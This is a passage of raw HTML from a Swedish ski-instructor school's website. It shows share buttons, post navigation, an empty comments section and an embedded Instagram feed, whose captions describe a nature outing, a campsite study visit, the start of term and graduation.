'http://www.skidlarargymnasiet.se/?p=2068', 'F%C3%B6ljande%20g%C3%A4ller%20under%20torsdag%20och%20fredag.', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>			
				
				
				
	</div>
	
		
		
		
				<div class="post-pagination">
	
		<a href="http://www.skidlarargymnasiet.se/?p=2059" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.skidlarargymnasiet.se/?p=2071" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
		<div class="post-comments" id="comments">
	
	<div class='comments'><ul></ul></div><div id='comments_pagination'></div>

</div> <!-- end comments div -->
		
</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="block-2" class="widget widget_block">
<h2 class="wp-block-heading">Media</h2>
</div><div id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">

<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="2068" data-locatornonce="149a4e6851" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/skidlarargymnasiet.se/" title="@skidlarargymnasiet.se">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>skidlarargymnasiet.se</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18028713338079308" data-date="1726495121">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_-wWQBslp8/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/460118788_18455679724044325_7502959458033466713_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=6MZp4Cp6xGIQ7kNvgFJKhf4&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYDrFAD557iPz_7uKbMuIETXxtgK3ZnyNaLDG2bPBmPKGQ&#038;oe=67560B2B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/460118788_18455679724044325_7502959458033466713_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6MZp4Cp6xGIQ7kNvgFJKhf4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDrFAD557iPz_7uKbMuIETXxtgK3ZnyNaLDG2bPBmPKGQ&amp;oe=67560B2B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/460118788_18455679724044325_7502959458033466713_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6MZp4Cp6xGIQ7kNvgFJKhf4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDrFAD557iPz_7uKbMuIETXxtgK3ZnyNaLDG2bPBmPKGQ&amp;oe=67560B2B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/460118788_18455679724044325_7502959458033466713_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6MZp4Cp6xGIQ7kNvgFJKhf4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDrFAD557iPz_7uKbMuIETXxtgK3ZnyNaLDG2bPBmPKGQ&amp;oe=67560B2B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/460118788_18455679724044325_7502959458033466713_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=6MZp4Cp6xGIQ7kNvgFJKhf4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDrFAD557iPz_7uKbMuIETXxtgK3ZnyNaLDG2bPBmPKGQ&amp;oe=67560B2B&quot;}">
            <span class="sbi-screenreader">Lybergsgnupen är en pärla som bara ligger 25 min</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Lybergsgnupen är en pärla som bara ligger 25 min från skolan! Naturguidning idag och kolbullar stod på menyn. Stor respekt till eleverna som fixa 3st olika typer av 🔥…🤛 #klassrumsmiljö #lybergsgnupen #naturguidning #kolbullar #naturreservat #utsikt #elda">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17899936560042753" data-date="1724926769">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_QA9GasEaG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/457150240_18452174449044325_3679960528294762145_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=ttCdU0sBrM8Q7kNvgH-cnOc&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYB2i934rkqgQui4jBCJx01UuUxZVq5m_GEggpE30otFGA&#038;oe=67561531" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/457150240_18452174449044325_3679960528294762145_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ttCdU0sBrM8Q7kNvgH-cnOc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYB2i934rkqgQui4jBCJx01UuUxZVq5m_GEggpE30otFGA&amp;oe=67561531&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/457150240_18452174449044325_3679960528294762145_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ttCdU0sBrM8Q7kNvgH-cnOc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYB2i934rkqgQui4jBCJx01UuUxZVq5m_GEggpE30otFGA&amp;oe=67561531&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/457150240_18452174449044325_3679960528294762145_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ttCdU0sBrM8Q7kNvgH-cnOc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYB2i934rkqgQui4jBCJx01UuUxZVq5m_GEggpE30otFGA&amp;oe=67561531&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/457150240_18452174449044325_3679960528294762145_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ttCdU0sBrM8Q7kNvgH-cnOc&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYB2i934rkqgQui4jBCJx01UuUxZVq5m_GEggpE30otFGA&amp;oe=67561531&quot;}">
            <span class="sbi-screenreader">Tack för ett givande studiebesök @yttermalungsca</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tack för ett givande studiebesök @yttermalungscamping 🤛. Att få se och uppleva turistbranschen är en stor del av elevernas undervisning. Yttermalungscamping ligger bara ett ”stenkast” från Malung och drivs av människor som är otroligt motiverade och inspirerande, tack för varmt mottagande och en inblick i er turismverksamhet!
#yxkastning #glamping #visitdalarna #naturturism #reseproduktion">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17872654158093157" data-date="1724250003">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-72IArMc_0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/456425857_18450719689044325_6736028061900325338_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CumpuH70jhMQ7kNvgGHJEuD&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYDBwiJkJYn7WGQwhtaH8yhlU0IgzrMIV5k0Bkp45WumYA&#038;oe=675621B0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/456425857_18450719689044325_6736028061900325338_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CumpuH70jhMQ7kNvgGHJEuD&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDBwiJkJYn7WGQwhtaH8yhlU0IgzrMIV5k0Bkp45WumYA&amp;oe=675621B0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/456425857_18450719689044325_6736028061900325338_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CumpuH70jhMQ7kNvgGHJEuD&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDBwiJkJYn7WGQwhtaH8yhlU0IgzrMIV5k0Bkp45WumYA&amp;oe=675621B0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/456425857_18450719689044325_6736028061900325338_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CumpuH70jhMQ7kNvgGHJEuD&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDBwiJkJYn7WGQwhtaH8yhlU0IgzrMIV5k0Bkp45WumYA&amp;oe=675621B0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/456425857_18450719689044325_6736028061900325338_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CumpuH70jhMQ7kNvgGHJEuD&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDBwiJkJYn7WGQwhtaH8yhlU0IgzrMIV5k0Bkp45WumYA&amp;oe=675621B0&quot;}">
            <span class="sbi-screenreader">Äntligen är alla elever tillbaka på skolan!!!!
</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Äntligen är alla elever tillbaka på skolan!!!!
#äråbadet #värdegrund #hängigäng #skolstart">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17846637684237330" data-date="1718617123">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8T-QlHszOU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/448471609_1016930166441617_6807904282623407494_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=a8O0l25umc8Q7kNvgFMd4pt&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYCZMz6MWJwY7bb8Vz6zlBiYHtOkLPUJpPz4Glfl6SRC8g&#038;oe=6755F8F9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/448471609_1016930166441617_6807904282623407494_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a8O0l25umc8Q7kNvgFMd4pt&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYCZMz6MWJwY7bb8Vz6zlBiYHtOkLPUJpPz4Glfl6SRC8g&amp;oe=6755F8F9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/448471609_1016930166441617_6807904282623407494_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a8O0l25umc8Q7kNvgFMd4pt&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYCZMz6MWJwY7bb8Vz6zlBiYHtOkLPUJpPz4Glfl6SRC8g&amp;oe=6755F8F9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/448471609_1016930166441617_6807904282623407494_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a8O0l25umc8Q7kNvgFMd4pt&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYCZMz6MWJwY7bb8Vz6zlBiYHtOkLPUJpPz4Glfl6SRC8g&amp;oe=6755F8F9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/448471609_1016930166441617_6807904282623407494_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=a8O0l25umc8Q7kNvgFMd4pt&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYCZMz6MWJwY7bb8Vz6zlBiYHtOkLPUJpPz4Glfl6SRC8g&amp;oe=6755F8F9&quot;}">
            <span class="sbi-screenreader">För er som har Falu-kuriren, gå in och läs om s</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="För er som har Falu-kuriren, gå in och läs om skidlärargymnasiets Elsas studentdag!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18106205638401300" data-date="1718369909">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8MmvJzsLHZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/448344551_3863991463879549_6878649526501825975_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=nUILo7oziTUQ7kNvgEx97N3&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYAseUDVs868SLrPYlOdSB2Ww58Gv3fvWbrgZDj5QB-g6A&#038;oe=67561BAD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/448344551_3863991463879549_6878649526501825975_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nUILo7oziTUQ7kNvgEx97N3&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYAseUDVs868SLrPYlOdSB2Ww58Gv3fvWbrgZDj5QB-g6A&amp;oe=67561BAD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/448344551_3863991463879549_6878649526501825975_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nUILo7oziTUQ7kNvgEx97N3&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYAseUDVs868SLrPYlOdSB2Ww58Gv3fvWbrgZDj5QB-g6A&amp;oe=67561BAD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/448344551_3863991463879549_6878649526501825975_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nUILo7oziTUQ7kNvgEx97N3&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYAseUDVs868SLrPYlOdSB2Ww58Gv3fvWbrgZDj5QB-g6A&amp;oe=67561BAD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/448344551_3863991463879549_6878649526501825975_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nUILo7oziTUQ7kNvgEx97N3&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYAseUDVs868SLrPYlOdSB2Ww58Gv3fvWbrgZDj5QB-g6A&amp;oe=67561BAD&quot;}">
            <span class="sbi-screenreader">Ett härligt gäng som kommer att vara saknade! Ly</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ett härligt gäng som kommer att vara saknade! Lycka till med allt, vi syns i backen HTFS21 🤛🤩">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18153357985313913" data-date="1717603851">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C71xjfvsXI3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/447651201_1599678417458334_549566162010459776_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sq7DwG5ctqEQ7kNvgGZ75C6&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYAEUNt1IIJWC8R8AtvlnpDyrc8rkqUF1r8zH65cmsKvhg&#038;oe=6755F587" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/447651201_1599678417458334_549566162010459776_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sq7DwG5ctqEQ7kNvgGZ75C6&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYAEUNt1IIJWC8R8AtvlnpDyrc8rkqUF1r8zH65cmsKvhg&amp;oe=6755F587&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/447651201_1599678417458334_549566162010459776_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sq7DwG5ctqEQ7kNvgGZ75C6&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYAEUNt1IIJWC8R8AtvlnpDyrc8rkqUF1r8zH65cmsKvhg&amp;oe=6755F587&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/447651201_1599678417458334_549566162010459776_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sq7DwG5ctqEQ7kNvgGZ75C6&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYAEUNt1IIJWC8R8AtvlnpDyrc8rkqUF1r8zH65cmsKvhg&amp;oe=6755F587&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/447651201_1599678417458334_549566162010459776_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sq7DwG5ctqEQ7kNvgGZ75C6&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYAEUNt1IIJWC8R8AtvlnpDyrc8rkqUF1r8zH65cmsKvhg&amp;oe=6755F587&quot;}">
            <span class="sbi-screenreader">Student 2024!!!</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Student 2024!!!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17891345604009745" data-date="1715161237">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6s-rigsv7Z/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/441574193_450562060854553_7225145173070980616_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=altJBoP3ON8Q7kNvgEQmw50&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYBLoTBzLTzh0KAO499Uv4Wxh-RlvLaQKFpM0rzIOnuhHA&#038;oe=6756115C" 